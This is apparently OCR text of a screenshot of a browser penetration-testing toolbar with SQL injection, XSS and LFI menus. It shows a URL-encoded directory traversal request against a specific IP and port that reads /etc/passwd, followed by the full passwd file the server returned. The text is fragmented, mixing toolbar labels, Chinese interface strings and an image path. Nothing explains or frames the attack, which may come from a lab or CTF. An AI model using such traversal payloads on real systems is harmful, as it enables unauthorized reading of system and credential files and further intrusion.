 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://218.2.197.241:23786/..%2f..%2f..%2f..%2f..%2fetc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [Toolbar Server Error: OK]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false